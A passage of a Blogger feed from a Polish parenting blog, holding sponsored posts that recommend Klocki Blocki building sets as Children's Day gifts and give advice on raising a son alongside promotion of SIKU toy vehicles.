href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh31XRM6woqvC4X_XhVdtC4pdgyVaZrawJh06J3nBrODTHgGOOWbywmLljp0zFeGsii8HJofPQmNC-Dx4PNAm23KhuZLNlOuW9YAK3d-AGygcHhbdh442aP3Gk5TvOR9lwWcUYxGdA_tMIC\/s1600\/KlockiBlocki-Mubi_IMGP2537.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh31XRM6woqvC4X_XhVdtC4pdgyVaZrawJh06J3nBrODTHgGOOWbywmLljp0zFeGsii8HJofPQmNC-Dx4PNAm23KhuZLNlOuW9YAK3d-AGygcHhbdh442aP3Gk5TvOR9lwWcUYxGdA_tMIC\/s1600\/KlockiBlocki-Mubi_IMGP2537.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nIdealne prezenty na Dzień Dziecka- propozycje\u003C\/h4\u003E\nJeśli jeszcze nie macie sprecyzowanych pomysłow na prezent dla Waszych pociech, to zachęcam Was do prześledzenia oferty \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/\" target=\"_blank\"\u003EKlocków Blocków\u003C\/a\u003E\u003C\/b\u003E lub odwiedzenia ich profilu na \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/klockiblocki\/\" target=\"_blank\"\u003EFacebooku\u003C\/a\u003E\u003C\/b\u003E, gdzie z pewnością natraficie na wspaniała pomysły, a z naszej strony chcemy Wam polecić zestawy, które od dawna mamy w swoim posiadaniu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ESeria \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/mypolice\/\" target=\"_blank\"\u003EMyPolice\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nZ tej serii posiadamy chyba najwięcej elementów, gdyż dokupowaliśmy nawet pojedyncze auta. Z najwięszego zestawu mamy duży posterunek policji, który fantastycznie prezentuje się, a do niego właśnie dołączył także oddział wodny, który mogliście zobaczyć na zdjęciach powyżej. Z małych pojazdów mamy motor z policjantem, auto z radarem, a także radiowóz ze złoczyńcą i małą policję, którą zakupiliśmy w Pepco.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicXThJzeXoZtKtym8ygT2kU_fodTv29Z7KTzdk5986TZxZvQQgsC6hzfULNjTXVrdfJI5D1_XAnhwadukrimY4XpO5KcCe0OQxQlJedusHQY_A50KgT2Tb01_j9njyJVTPEq35UzK9qZvX\/s1600\/KlockiBlocki_IMGP2952.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicXThJzeXoZtKtym8ygT2kU_fodTv29Z7KTzdk5986TZxZvQQgsC6hzfULNjTXVrdfJI5D1_XAnhwadukrimY4XpO5KcCe0OQxQlJedusHQY_A50KgT2Tb01_j9njyJVTPEq35UzK9qZvX\/s1600\/KlockiBlocki_IMGP2952.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003ESeria \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/myfirebrigade\/\" target=\"_blank\"\u003EMyFire Brigade\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nZ serii strażackiej posiadamy nie tylko posterunek strażacki, ale także lądowisko z helikopterem oraz osobno dokupione pojazdy- beczkowóz oraz wóz gaśniczy. Jest to niezwykła seria, która uczy przede wszystkim szacunku do wykonywanej pracy strażaka oraz pozwala podjąć tematy związane z bezpieczeństwem.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyP7SlMztK48VscLXwGtodqK89ndE_8t7wEOl6mmyI_lVMEu3Vhbs-naQHVrU6QcxuyTHeubwyf6FAtNw-SGDU8XvRP27XMKlu9OsQMBcsEmI5NfGZ9SKtnYcdXLyqJbWn7Fn3HtpmT8Cj\/s1600\/KlockiBlocki_IMGP2958.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyP7SlMztK48VscLXwGtodqK89ndE_8t7wEOl6mmyI_lVMEu3Vhbs-naQHVrU6QcxuyTHeubwyf6FAtNw-SGDU8XvRP27XMKlu9OsQMBcsEmI5NfGZ9SKtnYcdXLyqJbWn7Fn3HtpmT8Cj\/s1600\/KlockiBlocki_IMGP2958.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003ESeria \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/raben\/\" target=\"_blank\"\u003ERaben\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nFantastyczna opcja na nauke o logistyce i zasadzie działania magazynów. Dzięki uprzejmości Rabena, ich ciężarówki i inne pojazdy mogą znaleźć się w pokoju Waszych dzieci. W naszym wypadku posiadamy bazę magazynową, a także nowy samochód z kontenerami czy auto kuriera. Zabawa tym zestawem może odbywać się na wiele ciekawych sposobów, a to dzięki kreatywności, której bezmiar posiadają dzieciaki.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhodlvS_HGvghyKDAjBjgI8f1rOLvPZKNZqStpV3jW8iy_c1HLpX-BtRp-C4VtxDR6WJOCGzHNnh985NI-XXKo_-5RyqZyzlWa2G81l4U_zqyM7hHS8P0gJA-VTbIr88aHEgeKl_yObzxH8\/s1600\/Klocki+Blocki_Raben_IMG1522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1039\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhodlvS_HGvghyKDAjBjgI8f1rOLvPZKNZqStpV3jW8iy_c1HLpX-BtRp-C4VtxDR6WJOCGzHNnh985NI-XXKo_-5RyqZyzlWa2G81l4U_zqyM7hHS8P0gJA-VTbIr88aHEgeKl_yObzxH8\/s1600\/Klocki+Blocki_Raben_IMG1522.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUy80Edsd0xtQIfdAFRiVUPXkaRHev1xvAj8Qwud8-6PFghdpuVMSvQJyKCPU8j7OHuTvcOowqEX2yVMEkEzGkxY2FFXR-M6saBkKkz3WIEQp2aDSPbjvPpUlXap6PwxqpqVrAqNei2b6Q\/s1600\/Klocki+Blocki_Raben_IMG1526.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1062\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUy80Edsd0xtQIfdAFRiVUPXkaRHev1xvAj8Qwud8-6PFghdpuVMSvQJyKCPU8j7OHuTvcOowqEX2yVMEkEzGkxY2FFXR-M6saBkKkz3WIEQp2aDSPbjvPpUlXap6PwxqpqVrAqNei2b6Q\/s1600\/Klocki+Blocki_Raben_IMG1526.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSJqxCU0AB-d6sW2v0UuVnBxdYLvDwdEWhpdInJIZbfUcqdaNOPsAw6xE1delpl1E4n9QUmoNaKiOxJafhIc__R5bRaHe_Mmz3qmBg_9HZMjEovxtih4qi6TUS4QUa7mXSQW4l_qbEIDlu\/s1600\/Klocki+Blocki_Raben_IMG1530.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSJqxCU0AB-d6sW2v0UuVnBxdYLvDwdEWhpdInJIZbfUcqdaNOPsAw6xE1delpl1E4n9QUmoNaKiOxJafhIc__R5bRaHe_Mmz3qmBg_9HZMjEovxtih4qi6TUS4QUa7mXSQW4l_qbEIDlu\/s1600\/Klocki+Blocki_Raben_IMG1530.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003ESeria \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/mycity\/\" target=\"_blank\"\u003EMyCity\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nJeśli w Waszym domu znajdują się fani pojazdów budowlanych czy też mechaników, to mogę zaproponować zestawy z serii MyCity. W naszym domu znajduje się duży warsztat samochodowy, który od wielu lat pozwala naszym dzieciom bawić się w kreatywny sposób, ale nie tylko. Posiadamy także pojedyncze auta, które kosztują grosze, a pozwalają dzieciakom rozwijać motorykę i ćwiczyć cierpliwość podczas składania modeli.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfFL4Ap0snMCEji0AEGVby92fVL3wYq8VWeuFzJkCGQUezoPaOd3fEb4F7GTVo_CRyqTONLlzcb7KLFdaJurAuFJlNGanlUqGEq2UO36PoraOOhgOR7QRPQ8-S91FDWu0w7UbgPs8Dgyc\/s1600\/Klocki+Blocki_Raben_IMG1420.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"998\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfFL4Ap0snMCEji0AEGVby92fVL3wYq8VWeuFzJkCGQUezoPaOd3fEb4F7GTVo_CRyqTONLlzcb7KLFdaJurAuFJlNGanlUqGEq2UO36PoraOOhgOR7QRPQ8-S91FDWu0w7UbgPs8Dgyc\/s1600\/Klocki+Blocki_Raben_IMG1420.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWlnKC0vBrzjCwCe09weqKSxO6FH3qEhlxFjukGaymOZxHWZQoHgKCPlBi7Sp44yN3gAadhI_rFkCH3Xve-JT3F63J_AmKNOPUDJ5kZGSsQmUFXlTbJUafEBbSGdx6yhuUHfMoN8okVX18\/s1600\/Klocki+Blocki_Raben_IMG1421.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWlnKC0vBrzjCwCe09weqKSxO6FH3qEhlxFjukGaymOZxHWZQoHgKCPlBi7Sp44yN3gAadhI_rFkCH3Xve-JT3F63J_AmKNOPUDJ5kZGSsQmUFXlTbJUafEBbSGdx6yhuUHfMoN8okVX18\/s1600\/Klocki+Blocki_Raben_IMG1421.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikPTngb7klTqYaqcuoFIuJao107OU_gwPdpFpnX1xREH1Z54mUzzyFiXr1hzg0uu7qaNZHUQ5qFiycgTZfs3oGMQuLYyQcF29-HN91uJgSe1IBeRSx0gA9B-5OaTpsLBaExDQoMPcFiG0h\/s1600\/Klocki+Blocki_Raben_IMG1609.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikPTngb7klTqYaqcuoFIuJao107OU_gwPdpFpnX1xREH1Z54mUzzyFiXr1hzg0uu7qaNZHUQ5qFiycgTZfs3oGMQuLYyQcF29-HN91uJgSe1IBeRSx0gA9B-5OaTpsLBaExDQoMPcFiG0h\/s1600\/Klocki+Blocki_Raben_IMG1609.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-zztDrNfCF-BAyZwhzKdHXajnAu0RJVL96RnBok1N16YRCHeB5Xv-hJW1GzQzaB0poXzv0qSXgomkOQ4tRiKrRv2igNT3TRuaxzZ0XcVqnI5S8mkaInpZEnjTdiH2lDr7yRIaeQIOTGlM\/s1600\/Klocki+Blocki_Raben_IMG1652.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"1019\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-zztDrNfCF-BAyZwhzKdHXajnAu0RJVL96RnBok1N16YRCHeB5Xv-hJW1GzQzaB0poXzv0qSXgomkOQ4tRiKrRv2igNT3TRuaxzZ0XcVqnI5S8mkaInpZEnjTdiH2lDr7yRIaeQIOTGlM\/s1600\/Klocki+Blocki_Raben_IMG1652.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nJeśli jeszcze nie macie żadnych klocków, to zachęcam Was do zakupienia choćby małych zestawów, aby sprawdzić, czy Wasze pociechy lubią tego typu kreatywne zabawy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3325631154990723264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3325631154990723264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/05\/propozycje-prezentow-na-dzien-dziecka.html","title":"Propozycje prezentów na Dzień Dziecka"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCzhQgj6eB1doAqBgWoQDYe_Qs7GLhIsl6yzwd4J9rpQqs46agBMuyGVMHMLLjXPWNsz2KlsSgvXvPJ3AJnfU4cQ2SLsMkdJVY7pZ1chey6qwdkhBmLltFTrCREDaGkf2hd2YsqHk-yKF-\/s72-c\/KlockiBlocki-Mubi_IMGP2439.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8741741824288613920"},"published":{"$t":"2020-04-16T12:33:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.899+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Być mamą Syna!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEruuqWA4ZxuRL3pxiG3I5_jJdlCs38aCZAnmwOWp0AoJ74n-FRIGshiqEP_N-ZfYUOGM-K5lskeed2gejFAs_F4roy258NOVJmm2LnqvVB_Ckn_8HRpmoc6FheGZRKVQgqKxndurLj-X\/s1600\/SIKU_IMGP1867.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEruuqWA4ZxuRL3pxiG3I5_jJdlCs38aCZAnmwOWp0AoJ74n-FRIGshiqEP_N-ZfYUOGM-K5lskeed2gejFAs_F4roy258NOVJmm2LnqvVB_Ckn_8HRpmoc6FheGZRKVQgqKxndurLj-X\/s1600\/SIKU_IMGP1867.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nMasz syna, jak ja? To jesteś wielką szczęściarą!\u003C\/div\u003E\n\u003Cdiv\u003E\nChoć kocham swoje dzieci tak samo mocno, to nie da się ukryć, że wychowanie córki i syna różni się od siebie.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cbr \/\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\nRóżnice w wychowaniu\u003C\/h4\u003E\n\u003Cdiv\u003E\nPodczas wychowania córki bazujemy na własnym doświadczeniu kobiecości i wiemy, co jest dla niej ważne, by w przyszłości była świadoma swojej wartości i pewna swoich umiejętności, a także szczęśliwa i spełniona. Z synami natomiast musimy zaufać intuicji i poszukiwać rozwiązań bardziej uniwersalnych – a całe to doświadczenie prawdziwie wzbogaca nasze życie.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EPierwsza miłość syna\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nPamiętaj przede wszystkim o tym, że to Ty jesteś pierwszą miłością w życiu swojego syna. To dzięki Tobie, Twój syn uczy się szacunku do kobiet i pozytywnych wzorców rodzinnych. Bądź dobra, ale jednocześnie mów o swoich uczuciach.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ENie ukrywaj emocji\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nPozwól także swojemu dziecku okazywać emocje i wrażliwość, dzięki temu będzie mu łatwiej nawiązywać relacje, a emaptyczne podejście do życia sprawi, że stanie się dobrym człowiekiem. Nigdy nie mów, że \"chłopaki nie płaczą\". Zawstydzanie małego chłopca, który przeżywa duże emocje, jest niepotrzebne i przede wszystkim bardzo krzywdzące. Niby dlaczego sześciolatek nie może płakać, a jego siostra może nawet wtedy, gdy ma lat piętnaście? W sytuacjach problemu z nagłymi atakami płaczu jest nauka radzenia sobie z emocjami i to bez nacisku na płeć. Wspieraj wtedy, dużo tłumacz i przytulaj.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ESzanuj jego zainteresowania\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nRysowanie, układanie klocków, a może pomoc w gotowaniu? Zawsze szanuj wybory dziecka i kibicuj w zainteresowaniach. Wspieraj syna w tym co robi, zachęcaj do działania, ale nie naciskaj zbyt mocno, aby go nie zniechęcić.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EPozwól tacie być wzorcem\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nNie ma nic gorszego w wychowaniu dzieci (każdej płci), niż odtrącanie taty. Kiedy masz w domu syna wiedz, że choć jesteś dla niego całym światem, to Twoje dziecko potrzebuje spędzić czas tylko z tatą, a przecież tata także kocha bezwarunkowo i jest świetnym kompanem męskich zabaw.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nOdkąd pamiętam, Kuba wraz z Tatą świetnie odnajdowali się we wspólnym spędzaniu czasu razem. Pisałam Wam już kiedyś, że łączy ich wyjątkowa więź, której na prawdę można pozazdrościć. Od samego początku z ogromnym zainteresowaniem oglądali wspólnie programy motoryzacyjne, a wszelkiego rodzaju nowinki śledzili z zapartym tchem i to właśnie dzięki tej wspólnej pasji, nasz synek kocha wszelkiego rodzaju pojazdy. Nasz dom od momentu pojawienia się w nim Kubusia, stał się garażem dla wielu ciekawych modeli samochodów i innych pojazdów, które każdego dnia świetnie wpasowują się do jego kreatywnych zabaw.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nNiezniszczalne zabawki\u003C\/h4\u003E\n\u003Cdiv\u003E\nLubimy naszemu dziecku kupować od czasu do czasu nowe zabawki, ale wychodzimy z założenia, że lepiej kupić mniej, lepszej jakości, niż więcej przedmiotów, które szybciej się uszkodzą i w konsekwencji trafią tam, gdzie ich miejsce, czyli do kosza dlatego też wybierając zabawki dla moich dzieci, kieruję się przede wszystkim ich jakością wykonania oraz wytrzymałością. Nie ukrywajmy, ale maluchy w wielu przypadkach niszczą zabawki, testując ich wytrzymałość na schodach czy w przydomowym ogrodzie.\u003C\/div\u003E\n\u003Cdiv\u003E\nDobrej jakości przedmioty wytrzymają zdecydowanie dłuższe i bardziej zaawansowane \"testowanie\", co sprawi, że będą cieszyć oko naszego dziecka nawet przez kilka sezonów. Tak właśnie jest z zabawkami marki SIKU. To metalowe modele, stworzone z wielką starannością i jakością, które zachwycą każdego małego (i dużego też) fana motoryzacji. Maszyny rolnicze, samochody osobowe, wyścigowe, a nawet kampery i wiele innych niesamowitych modeli, które nadają się nie tylko na półkę, ale także do piasku. Świetne wykonanie sprawia, że elementy choć są ruchome, to nie niszczą się pod naciskiem oraz użytkowaniem, a posiadanie ich pozwala na wielowymiarowe i niezwykle kreatywne zabawy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAqWA6nv44K3We57D_zDdCWnPr-UXmknsUrtOJjzxvbuU8m2gPVlDiINA_zWigxSjALbhy4G1llFdmFhftN4f3t8z8za-WzLQeM0OnBnPscVeZo8KpZsukb6Z0mduc4hlzb2QsctqNnZ4\/s1600\/SIKU_IMGP1723.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAqWA6nv44K3We57D_zDdCWnPr-UXmknsUrtOJjzxvbuU8m2gPVlDiINA_zWigxSjALbhy4G1llFdmFhftN4f3t8z8za-WzLQeM0OnBnPscVeZo8KpZsukb6Z0mduc4hlzb2QsctqNnZ4\/s1600\/SIKU_IMGP1723.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNE2kFh-pC6ONS2aatuwywyusQq9FiksG0csiL9qR_WmOI33ZRvtc-w-bZ1vWDI44-8YVF5W4lw21R0-uFQ-B_IHkrrLdf16bU-MRocOVvp1se_26tULJHaz3wIUaS1Gm8MtSF_CyV5Zaf\/s1600\/SIKU_IMGP1737.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNE2kFh-pC6ONS2aatuwywyusQq9FiksG0csiL9qR_WmOI33ZRvtc-w-bZ1vWDI44-8YVF5W4lw21R0-uFQ-B_IHkrrLdf16bU-MRocOVvp1se_26tULJHaz3wIUaS1Gm8MtSF_CyV5Zaf\/s1600\/SIKU_IMGP1737.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj10cSQaiFgVXZS7MbzLCZU-OwO50-22Z6E7w59QRsNOwTTICrm2ttJ0E9PBb3BBQuof72f8z9CGBwUPk65Yh06eK6UHU3zEfGXbTadRkeeDimBqY6WgMzntnGAYDJ3r7AiPbliE9Cvnar8\/s1600\/SIKU_IMGP1755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj10cSQaiFgVXZS7MbzLCZU-OwO50-22Z6E7w59QRsNOwTTICrm2ttJ0E9PBb3BBQuof72f8z9CGBwUPk65Yh06eK6UHU3zEfGXbTadRkeeDimBqY6WgMzntnGAYDJ3r7AiPbliE9Cvnar8\/s1600\/SIKU_IMGP1755.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMYtvXSs4e_49I5YEZ46zi1q-sLTKt9wHABs6vl9TNAFSbBU5uJfAXoZ7D0cXJ2pRwJVu5PaszdvW-33lc4otwW2BnPGjbV3HXlYpMCXfRBuhLbsY-QEv4sEc3yb0tfW__jQZtLaglbvx\/s1600\/SIKU_IMGP1761.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaMYtvXSs4e_49I5YEZ46zi1q-sLTKt9wHABs6vl9TNAFSbBU5uJfAXoZ7D0cXJ2pRwJVu5PaszdvW-33lc4otwW2BnPGjbV3HXlYpMCXfRBuhLbsY-QEv4sEc3yb0tfW__jQZtLaglbvx\/s1600\/SIKU_IMGP1761.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHsQj_qRP2t5aaxtHqjx7beu7D4tv7O4ReVPmG2tE5gyomq1gCCE9Cr8nyn9FdIS-GtOINh0nNVCumJfDXJBeo3wHqCN6qgebrYkFWTue6vm_0arr1ilDnhjSuPEADS4ZjfhJc_kYeEyhC\/s1600\/SIKU_IMGP1788-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Siku\" border=\"0\" data-original-height=\"848\" 